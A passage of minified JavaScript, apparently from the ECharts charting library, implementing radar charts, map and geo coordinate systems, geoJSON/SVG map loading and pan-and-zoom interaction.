Or({shape:{points:b.concat(w)}})),w=b.slice().reverse()}}var M=r.getLineStyle(),I=s.getAreaStyle();A(f,(function(t,e){this.group.add(ps(t,{style:_({stroke:"none",fill:c[e%c.length]},I),silent:!0}))}),this),A(d,(function(t,e){this.group.add(ps(t,{style:_({fill:"none",stroke:h[e%h.length]},M),silent:!0}))}),this)}function T(t,e,i){var n=i%e.length;return t[n]=t[n]||[],n}}});var zv=Rh.extend({type:"series.radar",dependencies:["radar"],init:function(t){zv.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this))},getInitialData:function(t,e){return dv(this,{generateCoord:"indicator_",generateCoordCount:1/0})},formatTooltip:function(t,e,i,n){var o=this.getData(),a=this.coordinateSystem.getIndicatorAxes(),r=this.getData().getName(t),s="html"===n?"<br/>":"\n";return El(""===r?this.name:r)+s+D(a,(function(e,i){var n=o.get(o.mapDimension(e.dim),t);return El(e.name+" : "+n)})).join(s)},getTooltipPosition:function(t){if(null!=t)for(var e=this.getData(),i=this.coordinateSystem,n=e.getValues(D(i.dimensions,(function(t){return e.mapDimension(t)})),t,!0),o=0,a=n.length;o<a;o++)if(!isNaN(n[o])){var r=i.getIndicatorAxes();return i.coordToPoint(r[o].dataToCoord(n[o]),o)}},defaultOption:{zlevel:0,z:2,coordinateSystem:"radar",legendHoverLink:!0,radarIndex:0,lineStyle:{width:2,type:"solid"},label:{position:"top"},symbol:"emptyCircle",symbolSize:4}});function Ev(t){return!isNaN(t[0])&&!isNaN(t[1])}function Bv(t){return[t.cx,t.cy]}ef({type:"radar",render:function(t,e,i){var n=t.coordinateSystem,o=this.group,a=t.getData(),r=this._data;function s(t,e){var i=t.getItemVisual(e,"symbol")||"circle",n=t.getItemVisual(e,"color");if("none"!==i){var o=function(t){return O(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),a=Xp(i,-1,-1,2,2,n),r=t.getItemVisual(e,"symbolRotate")||0;return a.attr({style:{strokeNoScale:!0},z2:100,scale:[o[0]/2,o[1]/2],rotation:r*Math.PI/180||0}),a}}function l(e,i,n,o,a,r){n.removeAll();for(var l=0;l<i.length-1;l++){var u=s(o,a);u&&(e[u.__dimIdx=l]?(u.attr("position",e[l]),el[r?"initProps":"updateProps"](u,{position:i[l]},t,a)):u.attr("position",i[l]),n.add(u))}}function u(t){return D(t,(function(t){return[n.cx,n.cy]}))}a.diff(r).add((function(e){var i=a.getItemLayout(e);if(i){var n=new Or,o=new Rr,r={shape:{points:i}};n.shape.points=u(i),o.shape.points=u(i),Us(n,r,t,e),Us(o,r,t,e);var s=new bi,h=new bi;s.add(o),s.add(n),s.add(h),l(o.shape.points,i,h,a,e,!0),a.setItemGraphicEl(e,s)}})).update((function(e,i){var n=r.getItemGraphicEl(i),o=n.childAt(0),s=n.childAt(1),u=n.childAt(2),h={shape:{points:a.getItemLayout(e)}};h.shape.points&&(l(o.shape.points,h.shape.points,u,a,e,!1),Zs(o,h,t),Zs(s,h,t),a.setItemGraphicEl(e,n))})).remove((function(t){o.remove(r.getItemGraphicEl(t))})).execute(),a.eachItemGraphicEl((function(t,e){var i=a.getItemModel(e),n=t.childAt(0),r=t.childAt(1),s=t.childAt(2),l=a.getItemVisual(e,"color");o.add(t),n.useStyle(_(i.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:l})),n.hoverStyle=i.getModel("emphasis.lineStyle").getLineStyle();var u=i.getModel("areaStyle"),h=i.getModel("emphasis.areaStyle"),c=u.isEmpty()&&u.parentModel.isEmpty(),d=h.isEmpty()&&h.parentModel.isEmpty();d=d&&c,r.ignore=c,r.useStyle(_(u.getAreaStyle(),{fill:l,opacity:.7})),r.hoverStyle=h.getAreaStyle();var f=i.getModel("itemStyle").getItemStyle(["color"]),p=i.getModel("emphasis.itemStyle").getItemStyle(),g=i.getModel("label"),v=i.getModel("emphasis.label");s.eachChild((function(t){t.setStyle(f),t.hoverStyle=m(p);var i=a.get(a.dimensions[t.__dimIdx],e);null!=i&&!isNaN(i)||(i=""),Os(t.style,t.hoverStyle,g,v,{labelFetcher:a.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:i,autoColor:l,isRectText:!0})})),t.highDownOnUpdate=function(t,e){r.attr("ignore","emphasis"===e?d:c)},Ls(t)})),this._data=a},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}}),qd(wv("radar")),qd(Kg("radar","circle")),Yd((function(t){t.eachSeriesByType("radar",(function(t){var e=t.getData(),i=[],n=t.coordinateSystem;if(n){var o=n.getIndicatorAxes();A(o,(function(t,a){e.each(e.mapDimension(o[a].dim),(function(t,e){i[e]=i[e]||[];var o=n.dataToPoint(t,a);i[e][a]=Ev(o)?o:Bv(n)}))})),e.each((function(t){var o=k(i[t],(function(t){return Ev(t)}))||Bv(n);i[t].push(o.slice()),e.setItemLayout(t,i[t])}))}}))})),Ud(Av("radar")),Zd((function(t){var e=t.polar;if(e){O(e)||(e=[e]);var i=[];A(e,(function(e,n){e.indicator?(e.type&&!e.shape&&(e.shape=e.type),t.radar=t.radar||[],O(t.radar)||(t.radar=[t.radar]),t.radar.push(e)):i.push(e)})),t.polar=i}A(t.series,(function(t){t&&"radar"===t.type&&t.polarIndex&&(t.radarIndex=t.polarIndex)}))}));for(var Vv=[126,25],Gv=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],Fv=0;Fv<Gv.length;Fv++)for(var Wv=0;Wv<Gv[Fv].length;Wv++)Gv[Fv][Wv][0]/=10.5,Gv[Fv][Wv][1]/=-14,Gv[Fv][Wv][0]+=Vv[0],Gv[Fv][Wv][1]+=Vv[1];var Hv={"\u5357\u6d77\u8bf8\u5c9b":[32,80],"\u5e7f\u4e1c":[0,-10],"\u9999\u6e2f":[10,5],"\u6fb3\u95e8":[-10,10],"\u5929\u6d25":[5,5]},Zv={Russia:[100,60],"United States":[-99,38],"United States of America":[-99,38]},Uv=[[[123.45165252685547,25.73527164402261],[123.49731445312499,25.73527164402261],[123.49731445312499,25.750734064600884],[123.45165252685547,25.750734064600884],[123.45165252685547,25.73527164402261]]],Xv=Ro(),jv={load:function(t,e,i){var n=Xv(e).parsed;if(n)return n;var o,a=e.specialAreas||{},r=e.geoJSON;try{o=r?Jp(r,i):[]}catch(e){throw new Error("Invalid geoJson format\n"+e.message)}return function(t,e){"china"===t&&e.push(new Kp("\u5357\u6d77\u8bf8\u5c9b",D(Gv,(function(t){return{type:"polygon",exterior:t}})),Vv))}(t,o),A(o,(function(e){var i=e.name;!function(t,e){if("china"===t){var i=Hv[e.name];if(i){var n=e.center;n[0]+=i[0]/10.5,n[1]+=-i[1]/14}}}(t,e),function(t,e){if("world"===t){var i=Zv[e.name];if(i){var n=e.center;n[0]=i[0],n[1]=i[1]}}}(t,e),function(t,e){"china"===t&&"\u53f0\u6e7e"===e.name&&e.geometries.push({type:"polygon",exterior:Uv[0]})}(t,e);var n=a[i];n&&e.transformTo(n.left,n.top,n.width,n.height)})),Xv(e).parsed={regions:o,boundingRect:function(t){for(var e,i=0;i<t.length;i++){var n=t[i].getBoundingRect();(e=e||n.clone()).union(n)}return e}(o)}}},Yv=Ro();function qv(t,e){var i,n,o=t.svgXML;try{j(null!=(n=(i=o&&function(t,e){return(new Ec).parse(t,{ignoreViewBox:!0,ignoreRootClip:!0})}(o)||{}).root))}catch(t){throw new Error("Invalid svg format\n"+t.message)}var a=i.width,r=i.height,s=i.viewBoxRect;if(e||(e=null==a||null==r?n.getBoundingRect():new wi(0,0,0,0),null!=a&&(e.width=a),null!=r&&(e.height=r)),s){var l=Yc(s,e.width,e.height),u=n;(n=new bi).add(u),u.scale=l.scale,u.position=l.position}return n.setClipPath(new Fr({shape:e.plain()})),{root:n,boundingRect:e}}var Kv={geoJSON:jv,svg:{load:function(t,e){var i=Yv(e).originRoot;if(i)return{root:i,boundingRect:Yv(e).boundingRect};var n=qv(e);return Yv(e).originRoot=n.root,Yv(e).boundingRect=n.boundingRect,n},makeGraphic:function(t,e,i){var n=Yv(e),o=n.rootMap||(n.rootMap=Q()),a=o.get(i);if(a)return a;var r=n.originRoot;return a=n.originRootHostKey?qv(e,n.boundingRect).root:(n.originRootHostKey=i,r),o.set(i,a)},removeGraphic:function(t,e,i){var n=Yv(e),o=n.rootMap;o&&o.removeKey(i),i===n.originRootHostKey&&(n.originRootHostKey=null)}}},$v={load:function(t,e,i){var n,o=[],a=Q(),r=Q();return A(Qv(t),(function(s){var l=Kv[s.type].load(t,s,i);A(l.regions,(function(t){var i=t.name;e&&e.hasOwnProperty(i)&&(t=t.cloneShallow(i=e[i])),o.push(t),a.set(i,t),r.set(i,t.center)}));var u=l.boundingRect;u&&(n?n.union(u):n=u.clone())})),{regions:o,regionsMap:a,nameCoordMap:r,boundingRect:n||new wi(0,0,0,0)}},makeGraphic:Jv("makeGraphic"),removeGraphic:Jv("removeGraphic")};function Jv(t){return function(e,i){var n=Qv(e),o=[];return A(n,(function(n){var a=Kv[n.type][t];a&&o.push(a(e,n,i))})),o}}function Qv(t){return Kc(t)||[]}I(Rh.extend({type:"series.map",dependencies:["geo"],layoutMode:"box",needsDrawMap:!1,seriesGroup:[],getInitialData:function(t){for(var e=dv(this,{coordDimensions:["value"],encodeDefaulter:N(Au,this)}),i=e.mapDimension("value"),n=Q(),o=[],a=[],r=0,s=e.count();r<s;r++){var l=e.getName(r);n.set(l,!0),o.push({name:l,value:e.get(i,r),selected:yh(e,r,"selected")})}return A($v.load(this.getMapType(),this.option.nameMap,this.option.nameProperty).regions,(function(t){var e=t.name;n.get(e)||(o.push({name:e}),a.push(e))})),this.updateSelectedMap(o),e.appendValues([],a),e},getHostGeoModel:function(){var t=this.option.geoIndex;return null!=t?this.dependentModels.geo[t]:null},getMapType:function(){return(this.getHostGeoModel()||this).option.map},getRawValue:function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},getRegionModel:function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},formatTooltip:function(t,e,i,n){for(var o=this.getData(),a=Pl(this.getRawValue(t)),r=o.getName(t),s=this.seriesGroup,l=[],u=0;u<s.length;u++){var h=s[u].originalData.indexOfName(r),c=o.mapDimension("value");isNaN(s[u].originalData.get(c,h))||l.push(El(s[u].name))}var d="html"===n?"<br/>":"\n";return l.join(", ")+d+El(r+" : "+a)},getTooltipPosition:function(t){if(null!=t){var e=this.getData().getName(t),i=this.coordinateSystem,n=i.getRegion(e);return n&&i.dataToPoint(n.center)}},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},defaultOption:{zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,dataRangeHoverLink:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},nameProperty:"name"}}),fv);var ty="\0_ec_interaction_mutex";function ey(t,e){return!!iy(t)[e]}function iy(t){return t[ty]||(t[ty]={})}function ny(t){this._zr=t,this._opt={};var e=P,i=e(oy,this),n=e(ay,this),o=e(ry,this),a=e(sy,this),r=e(ly,this);At.call(this),this.setPointerChecker=function(t){this.pointerChecker=t},this.enable=function(e,s){this.disable(),this._opt=_(m(s)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==e&&(e=!0),!0!==e&&"move"!==e&&"pan"!==e||(t.on("mousedown",i),t.on("mousemove",n),t.on("mouseup",o)),!0!==e&&"scale"!==e&&"zoom"!==e||(t.on("mousewheel",a),t.on("pinch",r))},this.disable=function(){t.off("mousedown",i),t.off("mousemove",n),t.off("mouseup",o),t.off("mousewheel",a),t.off("pinch",r)},this.dispose=this.disable,this.isDragging=function(){return this._dragging},this.isPinching=function(){return this._pinching}}function oy(t){if(!(Ut(t)||t.target&&t.target.draggable)){var e=t.offsetX,i=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,i)&&(this._x=e,this._y=i,this._dragging=!0)}}function ay(t){if(this._dragging&&cy("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!ey(this._zr,"globalPan")){var e=t.offsetX,i=t.offsetY,n=this._x,o=this._y,a=e-n,r=i-o;this._x=e,this._y=i,this._opt.preventDefaultMouseMove&&Zt(t.event),hy(this,"pan","moveOnMouseMove",t,{dx:a,dy:r,oldX:n,oldY:o,newX:e,newY:i})}}function ry(t){Ut(t)||(this._dragging=!1)}function sy(t){var e=cy("zoomOnMouseWheel",t,this._opt),i=cy("moveOnMouseWheel",t,this._opt),n=t.wheelDelta,o=Math.abs(n),a=t.offsetX,r=t.offsetY;if(0!==n&&(e||i)){if(e){var s=3<o?1.4:1<o?1.2:1.1;uy(this,"zoom","zoomOnMouseWheel",t,{scale:0<n?s:1/s,originX:a,originY:r})}if(i){var l=Math.abs(n);uy(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(0<n?1:-1)*(3<l?.4:1<l?.15:.05),originX:a,originY:r})}}}function ly(t){ey(this._zr,"globalPan")||uy(this,"zoom",null,t,{scale:1<t.pinchScale?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY})}function uy(t,e,i,n,o){t.pointerChecker&&t.pointerChecker(n,o.originX,o.originY)&&(Zt(n.event),hy(t,e,i,n,o))}function hy(t,e,i,n,o){o.isAvailableBehavior=P(cy,null,i,n),t.trigger(e,o)}function cy(t,e,i){var n=i[t];return!t||n&&(!z(n)||e.event[n+"Key"])}function dy(t,e,i){var n=t.target,o=n.position;o[0]+=e,o[1]+=i,n.dirty()}function fy(t,e,i,n){var o=t.target,a=t.zoomLimit,r=o.position,s=o.scale,l=t.zoom=t.zoom||1;if(l*=e,a){var u=a.min||0;l=Math.max(Math.min(a.max||1/0,l),u)}var h=l/t.zoom;t.zoom=l,r[0]-=(i-r[0])*(h-1),r[1]-=(n-r[1])*(h-1),s[0]*=h,s[1]*=h,o.dirty()}Xd({type:"takeGlobalCursor",event:"globalCursorTaken",update:"update"},(function(){})),I(ny,At);var py={axisPointer:1,tooltip:1,brush:1};function gy(t,e,i){var n=e.getComponentByElement(t.topTarget),o=n&&n.coordinateSystem;return n&&n!==i&&!py[n.mainType]&&o&&o.model!==i}function my(t){var e=t.getItemStyle(),i=t.get("areaColor");return null!=i&&(e.fill=i),e}function vy(t,e){e.eachChild((function(e){A(e.__regions,(function(i){e.trigger(t.isSelected(i.name)?"emphasis":"normal")}))}))}function yy(t,e){var i=new bi;this.uid=dl("ec_map_draw"),this._controller=new ny(t.getZr()),this._controllerHost={target:e?i:null},this.group=i,this._updateGroup=e,i.add(this._regionsGroup=new bi),i.add(this._backgroundGroup=new bi)}yy.prototype={constructor:yy,draw:function(t,e,i,n,o){var a="geo"===t.mainType,r=t.getData&&t.getData();a&&e.eachComponent({mainType:"series",subType:"map"},(function(e){r||e.getHostGeoModel()!==t||(r=e.getData())}));var s=t.coordinateSystem;this._updateBackground(s);var l,u=this._regionsGroup,h=this.group,c=s.getTransformInfo(),d=!u.childAt(0)||o;if(d)h.transform=c.roamTransform,h.decomposeTransform(),h.dirty();else{var f=new pe;f.transform=c.roamTransform,f.decomposeTransform(),l=f.scale,Zs(h,{scale:f.scale,position:f.position},t)}var p=c.rawScale,g=c.rawPosition;u.removeAll();var m=["itemStyle"],v=["emphasis","itemStyle"],y=["label"],x=["emphasis","label"],_=Q();A(s.regions,(function(e){var i=_.get(e.name)||_.set(e.name,new bi),n=new qr({segmentIgnoreThreshold:1,shape:{paths:[]}});i.add(n);var o,s=(O=t.getRegionModel(e.name)||t).getModel(m),c=O.getModel(v),f=my(s),w=my(c),b=O.getModel(y),S=O.getModel(x);if(r){o=r.indexOfName(e.name);var M=r.getItemVisual(o,"color",!0);M&&(f.fill=M)}function I(t){return[t[0]*p[0]+g[0],t[1]*p[1]+g[1]]}A(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],i=0;i<t.exterior.length;++i)e.push(I(t.exterior[i]));for(n.shape.paths.push(new Or({segmentIgnoreThreshold:1,shape:{points:e}})),i=0;i<(t.interiors?t.interiors.length:0);++i){for(var o=t.interiors[i],a=(e=[],0);a<o.length;++a)e.push(I(o[a]));n.shape.paths.push(new Or({segmentIgnoreThreshold:1,shape:{points:e}}))}}})),n.setStyle(f),n.style.strokeNoScale=!0,n.culling=!0;var T=b.get("show"),D=S.get("show"),C=r&&isNaN(r.get(r.mapDimension("value"),o)),L=r&&r.getItemLayout(o);if(a||C&&(T||D)||L&&L.showLabel){var k,P=a?e.name:o;(!r||0<=o)&&(k=t);var N=new Tr({position:I(e.center.slice()),scale:[1/h.scale[0],1/h.scale[1]],z2:10,silent:!0});Os(N.style,N.hoverStyle={},b,S,{labelFetcher:k,labelDataIndex:P,defaultText:e.name,useInsideStyle:!1},{textAlign:"center",textVerticalAlign:"middle"}),d||Zs(N,{scale:[1/l[0],1/l[1]]},t),i.add(N)}if(r)r.setItemGraphicEl(o,i);else{var O=t.getRegionModel(e.name);n.eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:O&&O.option||{}}}(i.__regions||(i.__regions=[])).push(e),i.highDownSilentOnTouch=!!t.get("selectedMode"),Ls(i,w),u.add(i)})),this._updateController(t,e,i),function(t,e,i,n,o){i.off("click"),i.off("mousedown"),e.get("selectedMode")&&(i.on("mousedown",(function(){t._mouseDownFlag=!0})),i.on("click",(function(a){if(t._mouseDownFlag){t._mouseDownFlag=!1;for(var r=a.target;!r.__regions;)r=r.parent;if(r){var s={type:("geo"===e.mainType?"geo":"map")+"ToggleSelect",batch:D(r.__regions,(function(t){return{name:t.name,from:o.uid}}))};s[e.mainType+"Id"]=e.id,n.dispatchAction(s),vy(e,i)}}})))}(this,t,u,i,n),vy(t,u)},remove:function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&$v.removeGraphic(this._mapName,this.uid),this._mapName=null,this._controllerHost={}},_updateBackground:function(t){var e=t.map;this._mapName!==e&&A($v.makeGraphic(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},_updateController:function(t,e,i){var n=t.coordinateSystem,o=this._controller,a=this._controllerHost;a.zoomLimit=t.get("scaleLimit"),a.zoom=n.getZoom(),o.enable(t.get("roam")||!1);var r=t.mainType;function s(){var e={type:"geoRoam",componentType:r};return e[r+"Id"]=t.id,e}o.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,dy(a,t.dx,t.dy),i.dispatchAction(x(s(),{dx:t.dx,dy:t.dy}))}),this),o.off("zoom").on("zoom",(function(t){if(this._mouseDownFlag=!1,fy(a,t.scale,t.originX,t.originY),i.dispatchAction(x(s(),{zoom:t.scale,originX:t.originX,originY:t.originY})),this._updateGroup){var e=this.group.scale;this._regionsGroup.traverse((function(t){"text"===t.type&&t.attr("scale",[1/e[0],1/e[1]])}))}}),this),o.setPointerChecker((function(e,o,a){return n.getViewRectAfterRoam().contain(o,a)&&!gy(e,i,t)}))}};var xy="__seriesMapHighDown",_y="__seriesMapCallKey";function wy(t){var e=this[xy];e&&e.recordVersion===this[_y]&&by(e,t)}function by(t,e){var i=t.circle,n=t.labelModel,o=t.hoverLabelModel,a=t.emphasisText,r=t.normalText;e?(i.style.extendFrom(zs({},o,{text:o.get("show")?a:null},{isRectText:!0,useInsideStyle:!1},!0)),i.__mapOriginalZ2=i.z2,i.z2+=1):(zs(i.style,n,{text:n.get("show")?r:null,textPosition:n.getShallow("position")||"bottom"},{isRectText:!0,useInsideStyle:!1}),i.dirty(!1),null!=i.__mapOriginalZ2&&(i.z2=i.__mapOriginalZ2,i.__mapOriginalZ2=null))}function Sy(t,e,i){var n=t.getZoom(),o=t.getCenter(),a=e.zoom,r=t.dataToPoint(o);if(null!=e.dx&&null!=e.dy&&(r[0]-=e.dx,r[1]-=e.dy,o=t.pointToData(r),t.setCenter(o)),null!=a){if(i){var s=i.min||0;a=Math.max(Math.min(n*a,i.max||1/0),s)/n}t.scale[0]*=a,t.scale[1]*=a;var l=t.position,u=(e.originY-l[1])*(a-1);l[0]-=(e.originX-l[0])*(a-1),l[1]-=u,t.updateTransform(),o=t.pointToData(r),t.setCenter(o),t.setZoom(a*n)}return{center:t.getCenter(),zoom:t.getZoom()}}ef({type:"map",render:function(t,e,i,n){if(!n||"mapToggleSelect"!==n.type||n.from!==this.uid){var o=this.group;if(o.removeAll(),!t.getHostGeoModel()){if(n&&"geoRoam"===n.type&&"series"===n.componentType&&n.seriesId===t.id)(a=this._mapDraw)&&o.add(a.group);else if(t.needsDrawMap){var a=this._mapDraw||new yy(i,!0);o.add(a.group),a.draw(t,e,i,this,n),this._mapDraw=a}else this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null;t.get("showLegendSymbol")&&e.getComponent("legend")&&this._renderSymbols(t,e,i)}}},remove:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null,this.group.removeAll()},dispose:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null},_renderSymbols:function(t,e,i){var n=t.originalData,o=this.group;n.each(n.mapDimension("value"),(function(e,i){if(!isNaN(e)){var a=n.getItemLayout(i);if(a&&a.point){var r=a.point,s=a.offset,l=new Dr({style:{fill:t.getData().getVisual("color")},shape:{cx:r[0]+9*s,cy:r[1],r:3},silent:!0,z2:8+(s?0:2)});if(!s){var u=t.mainSeries.getData(),h=n.getName(i),c=u.indexOfName(h),d=n.getItemModel(i),f=d.getModel("label"),p=d.getModel("emphasis.label"),g=u.getItemGraphicEl(c),m=H(t.getFormattedLabel(c,"normal"),h),v=H(t.getFormattedLabel(c,"emphasis"),m),y=g[xy],_=Math.random();if(!y){y=g[xy]={};var w=N(wy,!0),b=N(wy,!1);g.on("mouseover",w).on("mouseout",b).on("emphasis",w).on("normal",b)}x(y,{recordVersion:g[_y]=_,circle:l,labelModel:f,hoverLabelModel:p,emphasisText:v,normalText:m}),by(y,!1)}o.add(l)}}}))}}),Xd({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var i=t.componentType||"series";e.eachComponent({mainType:i,query:t},(function(e){var n=e.coordinateSystem;if("geo"===n.type){var o=Sy(n,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(o.center),e.setZoom&&e.setZoom(o.zoom),"series"===i&&A(e.seriesGroup,(function(t){t.setCenter(o.center),t.setZoom(o.zoom)}))}}))}));var My=_t;function Iy(){pe.call(this)}function Ty(t){this.name=t,pe.call(this),this._roamTransformable=new Iy,this._rawTransformable=new Iy}function Ay(t,e,i,n){var o=i.seriesModel,a=o?o.coordinateSystem:null;return a===this?a[t](n):null}function Dy(t,e,i,n){Ty.call(this,t),this.map=e;var o=$v.load(e,i);this._nameCoordMap=o.nameCoordMap,this._regionsMap=o.regionsMap,this._invertLongitute=null==n||n,this.regions=o.regions,this._rect=o.boundingRect}function Cy(t,e,i,n){var o=i.geoModel,a=i.seriesModel,r=o?o.coordinateSystem:a?a.coordinateSystem||(a.getReferringComponents("geo")[0]||{}).coordinateSystem:null;return r===this?r[t](n):null}function Ly(t,e){var i=t.get("boundingCoords");if(null!=i){var n=i[0],o=i[1];isNaN(n[0])||isNaN(n[1])||isNaN(o[0])||isNaN(o[1])||this.setBoundingRect(n[0],n[1],o[0]-n[0],o[1]-n[1])}var a,r=this.getBoundingRect(),s=t.get("layoutCenter"),l=t.get("layoutSize"),u=e.getWidth(),h=e.getHeight(),c=r.width/r.height*this.aspectScale,d=!1;if(s&&l&&(s=[pl(s[0],u),pl(s[1],h)],l=pl(l,Math.min(u,h)),isNaN(s[0])||isNaN(s[1])||isNaN(l)||(d=!0)),d){var f={};1<c?(f.width=l,f.height=l/c):(f.height=l,f.width=l*c),f.y=s[1]-f.height/2,f.x=s[0]-f.width/2}else(a=t.getBoxLayoutParams()).aspect=c,f=tu(a,{width:u,height:h});this.setViewRect(f.x,f.y,f.width,f.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}function ky(t,e){A(e.get("geoCoord"),(function(e,i){t.addGeoCoord(i,e)}))}I(Iy,pe),Ty.prototype={constructor:Ty,type:"view",dimensions:["x","y"],setBoundingRect:function(t,e,i,n){return this._rect=new wi(t,e,i,n),this._rect},getBoundingRect:function(){return this._rect},setViewRect:function(t,e,i,n){this.transformTo(t,e,i,n),this._viewRect=new wi(t,e,i,n)},transformTo:function(t,e,i,n){var o=this.getBoundingRect(),a=this._rawTransformable;a.transform=o.calculateTransform(new wi(t,e,i,n)),a.decomposeTransform(),this._updateTransform()},setCenter:function(t){t&&(this._center=t,this._updateCenterAndZoom())},setZoom:function(t){t=t||1;var e=this.zoomLimit;e&&(null!=e.max&&(t=Math.min(e.max,t)),null!=e.min&&(t=Math.max(e.min,t))),this._zoom=t,this._updateCenterAndZoom()},getDefaultCenter:function(){var t=this.getBoundingRect();return[t.x+t.width/2,t.y+t.height/2]},getCenter:function(){return this._center||this.getDefaultCenter()},getZoom:function(){return this._zoom||1},getRoamTransform:function(){return this._roamTransformable.getLocalTransform()},_updateCenterAndZoom:function(){var t=this._rawTransformable.getLocalTransform(),e=this._roamTransformable,i=this.getDefaultCenter(),n=this.getCenter(),o=this.getZoom();n=_t([],n,t),i=_t([],i,t),e.origin=n,e.position=[i[0]-n[0],i[1]-n[1]],e.scale=[o,o],this._updateTransform()},_updateTransform:function(){var t=this._rawTransformable;(t.parent=this._roamTransformable).updateTransform(),t.updateTransform(),oe(this.transform||(this.transform=[]),t.transform||ie()),this._rawTransform=t.getLocalTransform(),this.invTransform=this.invTransform||[],ue(this.invTransform,this.transform),this.decomposeTransform()},getTransformInfo:function(){var t=this._roamTransformable.transform,e=this._rawTransformable;return{roamTransform:t?U(t):ie(),rawScale:U(e.scale),rawPosition:U(e.position)}},getViewRect:function(){return this._viewRect},getViewRectAfterRoam:function(){var t=this.getBoundingRect().clone();return t.applyTransform(this.transform),t},dataToPoint:function(t,e,i){var n=e?this._rawTransform:this.transform;return i=i||[],n?My(i,t,n):at(i,t)},pointToData:function(t){var e=this.invTransform;return e?My([],t,e):[t[0],t[1]]},convertToPixel:N(Ay,"dataToPoint"),convertFromPixel:N(Ay,"pointToData"),containPoint:function(t){return this.getViewRectAfterRoam().contain(t[0],t[1])}},I(Ty,pe),Dy.prototype={constructor:Dy,type:"geo",dimensions:["lng","lat"],containCoord:function(t){for(var e=this.regions,i=0;i<e.length;i++)if(e[i].contain(t))return!0;return!1},transformTo:function(t,e,i,n){var o=this.getBoundingRect(),a=this._invertLongitute;o=o.clone(),a&&(o.y=-o.y-o.height);var r=this._rawTransformable;if(r.transform=o.calculateTransform(new wi(t,e,i,n)),r.decomposeTransform(),a){var s=r.scale;s[1]=-s[1]}r.updateTransform(),this._updateTransform()},getRegion:function(t){return this._regionsMap.get(t)},getRegionByCoord:function(t){for(var e=this.regions,i=0;i<e.length;i++)if(e[i].contain(t))return e[i]},addGeoCoord:function(t,e){this._nameCoordMap.set(t,e)},getGeoCoord:function(t){return this._nameCoordMap.get(t)},getBoundingRect:function(){return this._rect},dataToPoint:function(t,e,i){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return Ty.prototype.dataToPoint.call(this,t,e,i)},convertToPixel:N(Cy,"dataToPoint"),convertFromPixel:N(Cy,"pointToData")},I(Dy,Ty);var Py={dimensions:Dy.prototype.dimensions,create:function(t,e){var i=[];t.eachComponent("geo",(function(t,n){var o=t.get("map"),a=t.get("aspectScale"),r=!0,s=Kc(o);s&&s[0]&&"svg"===s[0].type?(null==a&&(a=1),r=!1):null==a&&(a=.75);var l=new Dy(o+n,o,t.get("nameMap"),r);l.aspectScale=a,l.zoomLimit=t.get("scaleLimit"),i.push(l),ky(l,t),(t.coordinateSystem=l).model=t,l.resize=Ly,l.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=i[e]}}));var n={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();n[e]=n[e]||[],n[e].push(t)}})),A(n,(function(t,n){var o=new Dy(n,n,y(D(t,(function(t){return t.get("nameMap")}))));o.zoomLimit=W.apply(null,D(t,(function(t){return t.get("scaleLimit")}))),i.push(o),o.resize=Ly,o.aspectScale=t[0].get("aspectScale"),o.resize(t[0],e),A(t,(function(t){ky(t.coordinateSystem=o,t)}))})),i},getFilledRegions:function(t,e,i){for(var n=(t||[]).slice(),o=Q(),a=0;a<n.length;a++)o.set(n[a].name,n[a]);return A($v.load(e,i).regions,(function(t){var e=t.name;o.get(e)||n.push({name:e})})),n}};jd("geo",Py),Yd((function(t){var e={};t.eachSeriesByType("map",(function(i){var 